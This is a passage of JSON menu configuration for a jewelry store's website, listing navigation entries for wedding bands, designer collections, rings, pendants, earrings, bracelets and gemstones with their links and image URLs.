Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-wedding-bands?filter.v.price.gte=0&filter.v.price.lte=15990&filter.p.m.mti.metal_color=White+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/65a03906dd75900d40b0478bdd2b6a7cdaec9299c52f99807f36f3310d3e31de.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-352540","setting":{"item_layout":"image","title":"Yellow Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-wedding-bands?filter.v.price.gte=0&filter.v.price.lte=15990&filter.p.m.mti.metal_color=Yellow+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/18b14594b85d29df6d16fbf098dd72928400b1dfe64255844fd25ec5431dc631.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-584948","setting":{"item_layout":"text","title":"Designer Collection","disable_link":true,"item_display":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-717150","setting":{"item_layout":"image","title":"A.jaffe","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/891835941de7468cbe250dd59f87f48d925a70babd0cb9d6d7ddbc7614c682eb.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270463729725","handle":"a-jaffe-wedding-band","title":"A.Jaffe","image":null}}},"menus":[]},{"id":"tmenu-menu-905617","setting":{"item_layout":"image","title":"Tacori","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0cfdcde9ffc88565914b6fd0c257e82c8b5ddcebf2746c4d88268d70dcca8fc3.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152321597","handle":"tacori-bands","title":"Tacori Bands","image":{"altText":null,"id":"1610311696445","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/tacori_banner_dd0ccf9f-f94a-421c-ac93-dcfd152f6937.jpg?v=1657110661"}}},"column_width":"4"},"menus":[]},{"id":"tmenu-menu-647019","setting":{"item_layout":"image","title":"ASHI","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/66030b92ba879f7fea3e81c57b1b6ba072158fc5ef67427cdcd42380008d72be.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270436663357","handle":"ashi-wedding-band","title":"ASHI","image":{"altText":null,"id":"1610322116669","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/ashi_wedding_bands.jpg?v=1657191299"}}}},"menus":[]},{"id":"tmenu-menu-948519","setting":{"item_layout":"image","title":"Simon G","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1fe1561dc165e4337530ed321e00fa793b1d6ff4095708e5caee9f77fc1b22f9.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152288829","handle":"simon-g-bands","title":"Simon G. Bands","image":{"altText":null,"id":"1610311893053","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/simong_banner_6e76b9aa-5472-4030-b004-e8acb36ba7b4.jpg?v=1657110850"}}}},"menus":[]},{"id":"tmenu-menu-546893","setting":{"item_layout":"image","title":"Sabet","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/7f7b0e23e1cc5bc082c8e924b17d18008030e0185d0b54ebfaf07553656c5e2d.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152714813","handle":"sabet-wedding-bands","title":"Diamond Bands by Sabet","image":{"altText":null,"id":"1609623896125","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/Diamond-Wedding-Band.jpg?v=1654848694"}}},"column_width":"4"},"menus":[]},{"id":"tmenu-menu-498201","setting":{"item_layout":"image","title":"Lashbrook","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/dbdec193b162c5b90100ba91681cfc97cd9b59affe7fc8fda89726b39855036a.jpeg","image_position":"notext","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"269152813117","handle":"lashbrook-wedding-bands","title":"Lashbrook - Wedding Bands","image":null},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"column_width":"4"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-363881","setting":{"item_layout":"text","title":"Designer Collection","disable_link":true,"item_display":true,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-499328","setting":{"item_layout":"image","title":"A.jaffe","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/891835941de7468cbe250dd59f87f48d925a70babd0cb9d6d7ddbc7614c682eb.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270463729725","handle":"a-jaffe-wedding-band","title":"A.Jaffe","image":null}}},"menus":[]},{"id":"tmenu-menu-533483","setting":{"item_layout":"image","title":"Tacori","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0cfdcde9ffc88565914b6fd0c257e82c8b5ddcebf2746c4d88268d70dcca8fc3.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152321597","handle":"tacori-bands","title":"Tacori Bands","image":{"altText":null,"id":"1610311696445","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/tacori_banner_dd0ccf9f-f94a-421c-ac93-dcfd152f6937.jpg?v=1657110661"}}},"column_width":"4"},"menus":[]},{"id":"tmenu-menu-373699","setting":{"item_layout":"image","title":"ASHI","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/66030b92ba879f7fea3e81c57b1b6ba072158fc5ef67427cdcd42380008d72be.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270436663357","handle":"ashi-wedding-band","title":"ASHI","image":{"altText":null,"id":"1610322116669","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/ashi_wedding_bands.jpg?v=1657191299"}}}},"menus":[]},{"id":"tmenu-menu-493536","setting":{"item_layout":"image","title":"Simon G","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1fe1561dc165e4337530ed321e00fa793b1d6ff4095708e5caee9f77fc1b22f9.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152288829","handle":"simon-g-bands","title":"Simon G. Bands","image":{"altText":null,"id":"1610311893053","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/simong_banner_6e76b9aa-5472-4030-b004-e8acb36ba7b4.jpg?v=1657110850"}}}},"menus":[]},{"id":"tmenu-menu-857929","setting":{"item_layout":"image","title":"Sabet","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/7f7b0e23e1cc5bc082c8e924b17d18008030e0185d0b54ebfaf07553656c5e2d.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152714813","handle":"sabet-wedding-bands","title":"Diamond Bands by Sabet","image":{"altText":null,"id":"1609623896125","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/Diamond-Wedding-Band.jpg?v=1654848694"}}},"column_width":"4"},"menus":[]},{"id":"tmenu-menu-455822","setting":{"item_layout":"image","title":"Lashbrook","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/dbdec193b162c5b90100ba91681cfc97cd9b59affe7fc8fda89726b39855036a.jpeg","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152813117","handle":"lashbrook-wedding-bands","title":"Lashbrook - Wedding Bands","image":null}},"column_width":"4"},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-802225","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Designers ","disable_link":false,"url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":82782715965,"title":"Designers","handle":"designers"}}},"menus":[{"id":"tmenu-menu-706696","setting":{"item_layout":"image","title":"Sabet","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267610423357","handle":"sabet","title":"Sabet","image":null}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f6f90432bb4f87f44de5c628b950428a7853f05906ddb24eee90013da0910d6e.jpeg","image_position":"notext","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-938504","setting":{"item_layout":"image","title":"Tacori","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266395549757","title":"Tacori","handle":"tacori","image":{"url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/tacori_banner_21d102cc-fb60-4337-b457-39f668ec7e6f.jpg?v=1663623645"}}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c88948bf2d0b3509b60a038a49c0092b402a67576beba644581c746101f6daf5.jpeg","image_position":"notext"},"menus":[]},{"id":"tmenu-menu-732238","setting":{"item_layout":"image","title":"A. Jaffe","image":"https://cdn.shopify.com/s/files/1/0561/8499/5901/files/Ajaffi.jpg?v=1690875284","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270376894525","handle":"a-jaffe-engagement-ring","title":"A.Jaffe","image":{"altText":null,"id":"1610322346045","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/ajaffe_engagement.jpg?v=1657616589"}}}},"menus":[]},{"id":"tmenu-menu-610547","setting":{"item_layout":"image","title":"Simon G","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c7c6b10b245af22a115390339ef8bb1cd8711d633efeb64c44772d07bb88f8f6.jpeg","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266395615293","title":"Simon G.","handle":"simon-g","image":{"url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/simong_banner.jpg?v=1664457025"}}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-927909","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Jewelry","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections"}},"menus":[{"id":"tmenu-menu-821304","setting":{"item_layout":"text","title":"Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315202621","handle":"jewelry-rings","image":null,"title":"Rings"}},"item_display":true},"menus":[{"id":"tmenu-menu-264253","setting":{"item_layout":"image","title":"Diamond Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315890749","handle":"jewelry-rings-diamond-rings","image":null,"title":"Diamond Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/16ad6c2a331a78c54ebe819551e90df5081fb3c54ce5703dba376468c2b42858.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-160864","setting":{"item_layout":"image","title":"Fashion Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315923517","handle":"jewelry-rings-fashion-rings","image":null,"title":"Fashion Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d271755d1fc3776c19a616bf1e55a4624388579e80299b0d7ac1fbdc4a7b15a6.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-957199","setting":{"item_layout":"image","title":"Gemstone Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315956285","handle":"jewelry-rings-gemstone-rings","image":null,"title":"Gemstone Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/23c56f72d3d332212c91211e5c103788b6104c236660adf0cc18ee60d81397b5.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-556404","setting":{"item_layout":"image","title":"Promise Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316021821","handle":"jewelry-rings-promise-rings","image":null,"title":"Promise Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0f76cf8b646441b5029366f7cca7f94326f652f2cb96c1e864a74bc72ffda971.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-142271","setting":{"item_layout":"image","title":"2Stone Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316054589","handle":"jewelry-rings-2stone-rings","image":null,"title":"2Stone Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/a1fcef59aa623b3ce2f6d4ff7a7158e87c07cafa5bfea0671c2a80faf694374c.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-421300","setting":{"item_layout":"text","title":"Pendants & Necklaces","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315235389","handle":"jewelry-pendants-necklaces","image":null,"title":"Pendants & Necklaces"}},"item_display":true},"menus":[{"id":"tmenu-menu-496855","setting":{"item_layout":"image","title":"Diamond Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316185661","handle":"jewelry-pendants-necklaces-diamond-pendants","image":null,"title":"Diamond Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d0cbe66d3bb35e8f1a3fc6e3b416c3064d1ccffd75196c23f296a2857eefe491.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-670024","setting":{"item_layout":"image","title":"Fashion Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316218429","handle":"jewelry-pendants-necklaces-fashion-pendants","image":null,"title":"Fashion Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/6f2fc4002c9fe25ee7fd9f978b62760b535e626fd0b864941cc475077b7627a3.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-171321","setting":{"item_layout":"image","title":"Gemstone Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316251197","handle":"jewelry-pendants-necklaces-gemstone-pendants","image":null,"title":"Gemstone Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/43937a918237b0b5234bee4e306c2052e2e87cda4cf02ec76a822aa0651f47b2.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-772451","setting":{"item_layout":"image","title":"Cross Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316283965","handle":"jewelry-pendants-necklaces-cross-pendants","image":null,"title":"Cross Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/aa4895789345257a77059514ad162c604633a2fb1dbcd100a74d534c5558375d.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-828971","setting":{"item_layout":"image","title":"Heart Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316316733","handle":"jewelry-pendants-necklaces-heart-pendants","image":null,"title":"Heart Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d5728fc1ae570628e242da489268530852adce0e79182300915501e0ef413aba.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-979114","setting":{"item_layout":"image","title":"2Stone Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316382269","handle":"jewelry-pendants-necklaces-2stone-pendants","image":null,"title":"2Stone Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/8534352fd2861797ef82a7ada272b47c86194a2e389aeac946c3eb129b56d881.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-164724","setting":{"item_layout":"image","title":"Past Present & Future","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316480573","handle":"jewelry-pendants-necklaces-past-present-future","image":null,"title":"Past Present & Future"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/05a5a75188ba20b161d967f1ee34673d3feb76dac56341dde18f171102d3712e.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-554873","setting":{"item_layout":"image","title":"Necklaces","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316578877","handle":"jewelry-pendants-necklaces-necklaces","image":null,"title":"Necklaces"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/cfdee2ddecd4f4e7d9cf8be98200bed2420d6e9b929efcdde39a3e478e907abb.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-815487","setting":{"item_layout":"text","title":"Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315268157","handle":"jewelry-earrings","image":null,"title":"Earrings"}},"item_display":true},"menus":[{"id":"tmenu-menu-412794","setting":{"item_layout":"image","title":"Diamond Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316677181","handle":"jewelry-earrings-diamond-earrings","image":null,"title":"Diamond Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d9cab1c41467709b8e67defcab1bd29069bd73bb8ae4ffef6a33cca39bf3a0ed.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-502371","setting":{"item_layout":"image","title":"Fashion Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316709949","handle":"jewelry-earrings-fashion-earrings","image":null,"title":"Fashion Earrings"}},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c12cd05cd01bc85503d75acc42f9129dbf97ef02c597320be19a8e005e107858.jpeg"},"menus":[]},{"id":"tmenu-menu-601089","setting":{"item_layout":"image","title":"Gemstone Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316742717","handle":"jewelry-earrings-gemstone-earrings","image":null,"title":"Gemstone Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/08d7d241f5fe0503fc2001ddd8c7a2b8167603cca46a3901b53975af377dcb98.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-799015","setting":{"item_layout":"image","title":"Hoop Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316775485","handle":"jewelry-earrings-hoop-earrings","image":null,"title":"Hoop Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bf736881477e37ea3f6d0845a0f103295732c35297bf723b26a96fa89b3f9c5a.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-504870","setting":{"item_layout":"image","title":"Solitaire Studs","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"266316808253","handle":"jewelry-earrings-solitaire-studs","image":null,"title":"Solitaire Studs"},"page":{"id":83419627581,"title":"Diamond Stud","handle":"diamond-stud"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0ef2aaf82d0b1830b2e29258c989a497f643bbd71ef1f21f1d3e5a9be2c07cbc.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-848370","setting":{"item_layout":"image","title":"2Stone Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316841021","handle":"jewelry-earrings-2stone-earrings","image":null,"title":"2Stone Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d36a5be55aa213e5fb997c99cddfdb4165c9c929acc243f3feab55db6634f51a.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-991988","setting":{"item_layout":"image","title":"Past Present & Future","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316972093","handle":"jewelry-earrings-past-present-future","image":null,"title":"Past Present & Future"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bfea9068e6f2280595cc1af042119ede2cc893029a0ca188a9a4a9ba63d946e1.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-873696","setting":{"item_layout":"text","title":"Bracelets & Bangles","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315300925","handle":"jewelry-bracelets-bangles","image":null,"title":"Bracelets & Bangles"}},"item_display":true},"menus":[{"id":"tmenu-menu-742220","setting":{"item_layout":"image","title":"Tennis Bracelets","url":{"type":{"id":"page"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"},"page":{"id":"86949691453","title":"Exquisitely Designed Classic Diamond Bracelets","handle":"diamond-bracelets"}},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c64618c5dab98374316588185916945216ddb8bc2b184b5be3d16faebe878ea4.jpeg"},"menus":[]},{"id":"tmenu-menu-593801","setting":{"item_layout":"image","title":"Diamond Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"}},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c64618c5dab98374316588185916945216ddb8bc2b184b5be3d16faebe878ea4.jpeg"},"menus":[]},{"id":"tmenu-menu-164344","setting":{"item_layout":"image","title":"Lariat Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317070397","handle":"jewelry-bracelets-bangles-lariat-bracelets","image":null,"title":"Lariat Bracelets"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/a8bc1c4e391eaef290608a324ca3482e572e7fbf445221314c82b54ea2ada664.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-694951","setting":{"item_layout":"image","title":"Gemstone Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317103165","handle":"jewelry-bracelets-bangles-gemstone-bracelets","image":null,"title":"Gemstone Bracelets"}},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/87b3ce16eb0e38d0e9764fdc223b0e56f233bbf94e172c640a96f89407e2b95d.jpeg"},"menus":[]},{"id":"tmenu-menu-598280","setting":{"item_layout":"image","title":"Bangles","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317201469","handle":"jewelry-bracelets-bangles-bangles","image":null,"title":"Bangles"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d6671cb32f5866e9f489687db7d7a4f8b5757cd0b31b9901091a7475d75960ad.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-900541","setting":{"item_layout":"image","title":"Stackable Bangles","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317267005","handle":"jewelry-bracelets-bangles-stackable-bangles","image":null,"title":"Stackable Bangles"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f2b68acfe2f0cef1a55c658e668aa5c733a90a5912ebc15198b5eff8e4ee5692.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-863339","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]},{"id":"tmenu-menu-572589","setting":{"item_layout":"text","title":"Personalized Jewelry","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/personalized-jewelry"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-478793","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Gemstones","disable_link":false,"submenu_background":{"background_image":""},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.myshopify.com/apps/vdb-app/gemstone"}},"menus":[{"id":"tmenu-menu-996729","setting":{"item_layout":"text","title":"Design Your Own","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-876273","setting":{"item_layout":"image","title":"Shop Loose Gemstones","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/gemstone"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/9b50e82f71415d35f0d343276019316fd7ac8c65d82015b17c630f4bcb5b8c19.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-247241","setting":{"item_layout":"image","title":"Start With A Setting","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-setting-list"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/6801e88ecbd12bfe2b07ba580ce8ac2504d968af468a834b8c0581eb3a70a70d.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-221270","setting":{"item_layout":"image","title":"Start With A Diamond","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-stone-list"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/689a164b994e812e202cc5041daa65e069881500652820c5e865621bc04f0354.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-372254","setting":{"item_layout":"text","title":"Engagement Rings","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-152549","setting":{"item_layout":"image","title":"Shop Engagement Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315661373","handle":"jewelry-engagement-semi-mount-rings","title":"Semi-Mount Rings","image":null}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bb3ef6bae34b7987af674d6a3350dc086f1e4c8677e77d02e18ac1a3e27445c5.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-380652","setting":{"item_layout":"text","title":"Shop by Category","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-204875","setting":{"item_layout":"image","title":"Gemstone Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315956285","handle":"jewelry-rings-gemstone-rings","image":null,"title":"Gemstone Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/aeffdba349a131d79bed3338bb70cd1395c942cbc0ab766bd9d39a5fafb59c7b.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-850458","setting":{"item_layout":"image","title":"Gemstone Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316251197","handle":"jewelry-pendants-necklaces-gemstone-pendants","image":null,"title":"Gemstone Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/48d0b25d979de5543684d1f4f7c9f2cc83c93195fe39615c0d0631b918d6b6bc.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-171548","setting":{"item_layout":"image","title":"Gemstone Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316742717","handle":"jewelry-earrings-gemstone-earrings","image":null,"title":"Gemstone Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/4af05d78c6c1d06b77b81d6c0d8760dcea368f5931ad1c03d22bcc734fa76bd2.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-544354","setting":{"item_layout":"image","title":"Gemstone Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317103165","handle":"jewelry-bracelets-bangles-gemstone-bracelets","image":null,"title":"Gemstone Bracelets"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/63114a0908eca89b8c349b0ae1182b749f8b59e622b25667849af12830b1f279.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-133814","setting":{"item_layout":"text","title":"Shop by 